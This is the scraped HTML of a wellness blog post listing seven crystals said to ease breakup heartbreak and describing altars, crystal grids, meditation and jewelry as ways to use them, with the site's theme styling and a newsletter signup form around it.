class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">10 Healthy Relationship Rules for Keeping Your Relationship Strong</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2020/11/relationship-rules-300x212.jpeg);"></div></a></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/empath-anxiety-is-it-me-or-them-real-solutions/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 1/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">Empath Anxiety: Is It Me or Them? + REAL Solutions</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2020/11/empath-anxiety-300x200.jpeg);"></div></a></div><p>As you can see, crystal’s may work in a variety of ways to reduce heartbreak pain, so it usually doesn’t hurt to try.</p>
<p>But remember that it doesn’t work for everyone, so don’t feel pressured. If you’re not spiritually drawn to crystals and don’t want to use them, it’s probably not right to try.</p>
<p>A Disclaimer: If you’re dealing with feelings of depression, contact your doctor or a therapist first.</p>
<p><strong> </strong></p>
<h1><span class="ez-toc-section" id="What_crystals_help_with_heartbreak_7_Best_Crystals_for_a_Breakup"></span><strong>What crystals help with heartbreak? 7 Best Crystals for a Breakup</strong><span class="ez-toc-section-end"></span></h1>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-1338" src="https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak-2.jpg" alt="Crystals to Help with Heartbreak" width="564" height="1175" srcset="https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak-2.jpg 564w, https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak-2-144x300.jpg 144w, https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak-2-492x1024.jpg 492w, https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak-2-202x420.jpg 202w" sizes="(max-width: 564px) 100vw, 564px" /></p>
<p>If you’re going through a breakup or divorce, you can work with crystals to see if they aid and comfort you in your healing process.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="1_Amethyst"></span><strong>#1 Amethyst</strong><span class="ez-toc-section-end"></span></h2>
<p>Amethyst is a very calming stone that can be great for people suffering from anxiety. When going through a breakup, it may trigger or inflame anxiety disorders or panic attacks. Amethyst may have a calming and peaceful effect. It’s also known to have metaphysical properties and can be great to use if you’re starting to learn about crystals.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="2_Citrine"></span><strong>#2 Citrine </strong><span class="ez-toc-section-end"></span></h2>
<p>Citrine is a crystal that represents happiness and optimism. Although now is not a happy time, this stone may help to lift those energies and provide something lighter. You may notice a reduction in depression and a tiny feeling of hope.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="3_Black_Obsidian"></span><strong>#3 Black Obsidian</strong><span class="ez-toc-section-end"></span></h2>
<p>Black obsidian is known to help ward of negative energies, which can be helpful when your thoughts about your breakup are overly negative. It&#8217;s also a good idea if you&#8217;re blaming yourself, blaming someone else or if you&#8217;re just too depressed to even process the situation.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="4_Selenite"></span><strong>#4 Selenite </strong><span class="ez-toc-section-end"></span></h2>
<p>Selenite is another great crystal to use during a breakup because it helps clean the energy of yourself and your space. Because heartbreak is full of pain and sadness, having an energetic &#8220;cleansing&#8221; can be helpful. It can also help you open up to a higher vibration and better times ahead.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="5_Moonstone"></span><strong>#5 Moonstone </strong><span class="ez-toc-section-end"></span></h2>
<p>Moonstone is one of the best crystals for breakups because it symbolizes many things a split does: new beginnings, inner strength, transitions of life and a motherly calmness. It can also be a good stone for opening your intuition and providing hope for new love.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="6_Malachite"></span><strong>#6 Malachite </strong><span class="ez-toc-section-end"></span></h2>
<p>This green stone represents transformation and can help you move forward and into a new chapter of your life. It&#8217;s also a stone of insight, which can help you derive meaning from your heartbreak or situation.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="7_Rose_Quartz"></span><strong>#7 Rose Quartz </strong><span class="ez-toc-section-end"></span></h2>
<p>Rose Quartz is the stone of love with its light pink hue. Given that you&#8217;re coming out of a love situation, you may not immediately think about this stone as a crystal to help with heartbreak. However, the loving energy of this stone is good for self-compassion during this difficult time. It can help usher in more peaceful energy. And, when you&#8217;re reading, it can also help you become comfortable with opening yourself up to love again.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/read-this-if-you-feel-alone-12-thoughts-on-the-pain-of-loneliness/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 2/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">Read This If You Feel Alone: 12 Thoughts on the Pain of Loneliness</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2021/02/feeling-alone-300x175.jpeg);"></div></a></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/8-toxic-relationship-signs-to-check-yourself-for/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 2/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">8 Toxic Relationship Signs To Check Yourself For</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2022/02/photo-1599140781147-e9a53c8cdd03-300x200.jpeg);"></div></a></div><p>&nbsp;</p>
<h1><span class="ez-toc-section" id="How_to_Use_Crystals_to_Help_with_Heartbreak"></span><strong>How to Use Crystals to Help with Heartbreak</strong><span class="ez-toc-section-end"></span></h1>
<p>Once you’ve chosen the best crystals for a breakup that you want to use, there’s several ways you can use work with them.</p>
<p>&nbsp;</p>
<h1><span class="ez-toc-section" id="Altar"></span><strong>Altar</strong><span class="ez-toc-section-end"></span></h1>
<p>An altar is typically a set of items or objects used as a spiritual offering, prayer, ritual or meditation space. Items in an altar could include a number of things:</p>
<ul>
<li>Candles</li>
<li>Nature findings</li>
<li>Affirmations</li>
<li>Photos</li>
<li>Crystals</li>
<li>Tarot or oracle cards</li>
<li>Notes of intention</li>
<li>Incense</li>
<li>Statues</li>
<li>Symbolic trinkets</li>
</ul>
<p>If you’re creating an altar to help you get through a breakup, you could include things like affirmations, symbols involving love or happy relationships, calming scents or colors, and your chosen crystals to help with heartbreak. You can leave this space up for healing as long as you’d like. You can simply pass by it and use it as a reminder, or you can use it as a meditation space, etc.</p>
<p>If you’re using your altar to help with a breakup, it’s a good idea to set an intention for it. It could be something about moving forward, meeting a soulmate or simply healing. You can into that space with your crystals to meditate on your intention, journal about it, or simply use it as a reminder.</p>
<p>Here’s <a href="https://lonerwolf.com/spiritual-altar-for-meditation/">instructions on how to build a sacred altar</a>.</p>
<p>&nbsp;</p>
<h1><span class="ez-toc-section" id="Crystal_Grid"></span><strong>Crystal Grid</strong><span class="ez-toc-section-end"></span></h1>
<p>Sometimes when someone is going through something, they like to set up a crystal grid. A crystal grid isn’t necessarily a grid. It’s a layout of crystals that’s left on a surface, similar to an altar.</p>
<p>To make a crystal grid, think of an intention. You can keep this in mind or write it down on a piece of paper. Then choose crystals that correspond to that intention. For example, if you’re trying to reduce breakup pain, you could use the best crystals for a breakup.</p>
<p>When you’re ready, keep your intention in mind as you lay the crystals out. Many people like to use a large crystal in the center. Others love to use crystal points to help “direct” the energy. Do what feels right to you. This could be a circular pattern or something different entirely. If you’ve written your intention on a piece of paper, you can place it under a stone (typically the center one). Some people also say prayers to open or close the laying of the crystal grid.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/get-over-a-heartbreak-with-4-exercises-for-hope/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 3/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">Get Over a Heartbreak with 4 Exercises for Hope</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2022/02/photo-1514397995812-dc2af496fcc7-300x200.jpeg);"></div></a></div><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://yohumanz.com/um-were-in-a-pandemic-go-easy-on-yourself-heres-9-ways/" target="_blank" rel="nofollow" class="IRPP_button"><!-- INLINE RELATED POSTS 3/3 //--><style> .IRPP_button , .IRPP_button .postImageUrl , .IRPP_button .centered-text-area { min-height: 86px; position: relative; } .IRPP_button , .IRPP_button:hover , .IRPP_button:visited , .IRPP_button:active { border:0!important; } .IRPP_button { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #141414; } .IRPP_button:active , .IRPP_button:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .IRPP_button .postImageUrl { background-position: center; background-size: cover; float: right; margin: 0; padding: 0; width: 30%; } .IRPP_button .centered-text-area { float: left; width: 70%; padding:0; margin:0; } .IRPP_button .ctaText { border-bottom: 0 solid #fff; color: #000000; font-size: 13px; font-weight: bold; letter-spacing: .125em; margin: 0; padding: 0; } .IRPP_button .postTitle { color: #ECF0F1; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .IRPP_button .ctaButton { background: #F1C40F; color: #000000; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; margin: 18px 14px 18px 14px; moz-border-radius: 3px; padding: 12px 0; text-align: center; text-decoration: none; text-shadow: none; webkit-border-radius: 3px; width: 80px; position: absolute; } .IRPP_button:hover .ctaButton { background: #F39C12; } .IRPP_button .centered-text { display: table; height: 86px; padding:0; margin:0; padding-left: 108px!important; top: 0; } .IRPP_button .IRPP_button-content { display: table-cell; margin: 0; padding: 0; padding-right: 10px; position: relative; vertical-align: middle; width: 100%; } .IRPP_button:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="ctaButton" style="float: left;">READ</div><div class="centered-text" style="float: left;"><div class="IRPP_button-content"><div class="postTitle">Um, We’re in a Pandemic. Go Easy On Yourself. Here’s 9 Ways.</div></div></div></div><div class="postImageUrl" style="background-image:url(https://yohumanz.com/wp-content/uploads/2020/04/photo-1533228705496-072ca298b122-300x200.jpeg);"></div></a></div><p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Meditation"></span><strong>Meditation</strong><span class="ez-toc-section-end"></span></h2>
<p>Many people love to meditate with crystals as a way to feel their energies. You can do this by choosing a breakup crystal and focusing on it while deeply breathing, constantly bringing your attention back to the stone.</p>
<p>If you have several of the best crystals for breakups, you can put them into a pile and close your eyes and pick one. You can meditate with it and try to guess which stone it is and then match it with its properties after.</p>
<p>Another way to use your crystal is by doing a guided meditation with it. Here’s an example of one:</p>
<p><iframe loading="lazy" title="Guided Crystal Meditation | Attune to Your Crystal" width="696" height="392" src="https://www.youtube.com/embed/_G8BMFKSPwg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Place_Around_Home"></span><strong>Place Around Home</strong><span class="ez-toc-section-end"></span></h2>
<p>You can use your breakup crystals simply by spreading them around your home. This less hands-on method is good if you don’t want to get into crystals yet, but feel comforted by the idea of them. Pick a few stones off our list and place them in areas you’ll see them daily.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Carry_with_You"></span><strong>Carry with You</strong><span class="ez-toc-section-end"></span></h2>
<p>If you’re comforted by the idea of crystals or want to infuse with its energy throughout the day, you can carry it with you. You can do this by:</p>
<ul>
<li>Keeping it in your purse</li>
<li>Putting it in your pocket</li>
<li>Bringing it to your work desk and back home</li>
<li>Stuffing it in your bra</li>
</ul>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Making_it_Into_Jewelry"></span><strong>Making it Into Jewelry</strong><span class="ez-toc-section-end"></span></h2>
<p>Another way to wear your jewelry and have it with you in the day is to turn it into jewelry. Whether or not you’re a creative person, this can be a fun small project that can serve as a breakup distraction. It’s also a good breakup gift if you’re trying to help a friend through a breakup.</p>
<p>To make your breakup crystal into jewelry, you can <a href="https://www.youtube.com/watch?v=TZ6q9K-dKHY">wire wrap</a> it and attach it to a necklace or bracelet. Or you can small stones with holes in them and use the crystals as beads. When you put it on every day, remind yourself of your intention of healing.</p>
<p>&nbsp;</p>
<h1><span class="ez-toc-section" id="Summary_on_Best_Crystals_for_a_Breakup"></span><strong>Summary on </strong><strong>Best Crystals for a Breakup</strong><span class="ez-toc-section-end"></span></h1>
<p>Breakups and divorces are tough in almost every case. One way we may deal with it is turning to spirituality and experimenting with the best crystals for a breakup. You can try a few crystals to help with heartbreak and see if they work for you. Of course, if you think you’re dealing with clinical depression or anxiety, you should see a doctor before turning to crystals.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1339" src="https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak-3.jpg" alt="Crystals to Help with Heartbreak" width="564" height="1175" srcset="https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak-3.jpg 564w, https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak-3-144x300.jpg 144w, https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak-3-492x1024.jpg 492w, https://yohumanz.com/wp-content/uploads/2021/01/Crystals-to-Help-with-Heartbreak-3-202x420.jpg 202w" sizes="(max-width: 564px) 100vw, 564px" /></p>
<div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>
<p><!-- Form created by Optin Forms plugin by WPKube: create beautiful optin forms with ease! --><br />
<!-- https://wpkube.com/ --></p>
<div id="optinforms-form1-container" class="optinforms-form-container" >
<form method="post"  action="https://yohumanz.us19.list-manage.com/subscribe/post?u=4390b59dc316a5ed3850b9bd7&id=44c290c2b0" >
<div id="optinforms-form1" style="background:#0a0a0a; border-color:#a9ce9f">
<p id="optinforms-form1-title" style="font-family:Arial; font-size:36px; line-height:36px; color:#ffffff">Get FREE Angel Card Reading</p>
<p id="optinforms-form1-subtitle" style="font-family:Arial; font-size:16px; line-height:16px; color:#a5ce9a">Need Insight on Life? Get a Free one-card Angel Reading</p>
<div id="optinforms-form1-name-field-container"> <input required type="text" id="optinforms-form1-name-field" name="OF_NAME" placeholder="Enter Your Name" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" /><br />
		<input type="hidden" name="FNAME" autocomplete="off" class="optinforms-mailchimp-field" /><br />
		<input type="hidden" name="LNAME" autocomplete="off" class="optinforms-mailchimp-field" /></p></div>
<p><!--optinforms-form1-name-field-container--></p>
<div id="optinforms-form1-email-field-container"><input required type="text" id="optinforms-form1-email-field" name="EMAIL" placeholder="Enter Your Email Address" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; color:#666666" /></div>
<p><!--optinforms-form1-email-field-container--></p>
<div id="optinforms-form1-button-container"><input type="submit" name="submit" id="optinforms-form1-button" value="GET READING" style="font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; background-color:#a5ce9a" /></div>
<p><!--optinforms-form1-button-container--></p>
<div class="clear"></div>
<div class="optinforms-confirm-checkbox optinforms-form1-confirm-checkbox">
<p>			<input type="checkbox" required /> I agree to have my personal information transfered to MailChimp ( <a href="https://mailchimp.com/legal/privacy/" target="_blank">more information</a> )
		</div>
<p><!-- .optinforms-confirm-checkbox --></p>
<p id="optinforms-form1-disclaimer" style="font-family:Arial, Helvetica, sans-serif; font-size:12px; line-height:12px; color:#666666">I will never give away, trade or sell your email address. You can unsubscribe at any time.</p>
</div>
<p><!--optinforms-form1--></p>
<div class="clear"></div>
</form>
</div>
<p><!--optinforms-form1-container--></p>
<div class="clear"></div>
<p><!-- / Optin Forms --></p>
<style type='text/css'></style>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_79_777  td_separator_solid td_separator_center"><span style="border-color:#222222;border-width:4px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_79_777{
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_80_66b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80_66b" >
<style>
/* custom css */
.tdi_80_66b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_80_66b .tdb-next-post a{
					font-family:Yeseva One !important;font-size:16px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}.tdi_80_66b .tdb-next-post span{
					font-family:Open Sans !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_80_66b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80_66b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_80_66b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80_66b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_80_66b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_80_66b .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_80_66b .tdb-next-post a{
					font-family:Yeseva One !important;font-size:14px !important;line-height:1.2 !important;text-transform:uppercase !important;
				}.tdi_80_66b .tdb-next-post span{
					font-family:Open Sans !important;font-size:12px !important;line-height:2 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_80_66b .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><a href="https://yohumanz.com/14-ways-to-help-friend-after-breakup-or-a-daughter/">14 Ways to Help Friend After Breakup (Or a Daughter)</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><a href="https://yohumanz.com/27-qualities-a-boyfriend-or-girlfriend-should-have/">27 Qualities a Boyfriend or Girlfriend Should Have</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_81_f69 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_f69" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_81_f69{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_81_f69{
                    padding: 0px;
                
                    border: 0px solid #ededed;
                }.tdi_81_f69 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_81_f69 .tdb-author-photo{
                    width: 116px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_81_f69 .avatar,
                .tdi_81_f69 .tdb-author-photo:before,
                .tdi_81_f69 .tdb-author-photo:after{
                    border-radius: 50px;
                }.tdi_81_f69 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_81_f69 .tdb-social-item i.td-icon-twitter,
				.tdi_81_f69 .tdb-social-item i.td-icon-linkedin,
				.tdi_81_f69 .tdb-social-item i.td-icon-pinterest,
				.tdi_81_f69 .tdb-social-item i.td-icon-blogger,
				.tdi_81_f69 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_81_f69 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_81_f69 .tdb-author-name{
					font-family:Yeseva One !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_81_f69 .tdb-author-url{
					font-family:Open Sans !important;font-size:13px !important;font-style:normal !important;
				}.tdi_81_f69 .tdb-author-descr{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_81_f69 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81_f69{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81_f69{
                    border: 0px solid #ededed;
                }.tdi_81_f69 .tdb-author-url{
					font-family:Open Sans !important;font-size:12px !important;font-style:normal !important;
				}.tdi_81_f69 .tdb-author-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_81_f69{
                    border: 0px solid #ededed;
                }.tdi_81_f69 .tdb-author-info{
                    padding-bottom: 0;
                    padding-left: 10px;
                }.tdi_81_f69 .tdb-author-photo{
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                }.tdi_81_f69 .avatar,
                .tdi_81_f69 .tdb-author-photo:before,
                .tdi_81_f69 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_81_f69 .tdb-author-name{
					font-family:Yeseva One !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_81_f69 .tdb-author-url{
					font-family:Open Sans !important;font-size:12px !important;font-style:normal !important;
				}.tdi_81_f69 .tdb-author-descr{
					font-family:Montserrat !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://yohumanz.com/author/admin/" class="tdb-author-photo"><img alt='' src='https://yohumanz.com/wp-content/uploads/2021/01/zoom-150x150.png' srcset='https://yohumanz.com/wp-content/uploads/2021/01/zoom.png 2x' class='avatar avatar-116 photo' height='116' width='116' /></a><div class="tdb-author-info"><a href="https://yohumanz.com/author/admin/" class="tdb-author-name">YoHumanz</a><a href=""  class="tdb-author-url"></a><div class="tdb-author-descr">YoHumanz is a blog dedicated to helpful and inspirational content about being human today—written in a non-bullshitty, (hopefully) more approachable way. We focus on 3 main areas: Heart, Brain and Soul.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_82_b08 td_with_ajax_pagination td-pb-border-top td_block_template_14 tdb-single-related-posts"  data-td-block-uid="tdi_82_b08" >
<style>
.tdi_82_b08 .td-block-title {
                border-color: rgba(255,255,255,0) !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_82_b08{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82_b08 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_82_b08 .entry-thumb{
					background-position: center 50%;
				}.tdi_82_b08 .td-module-container{
					flex-direction: column;
				
					align-items: center;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
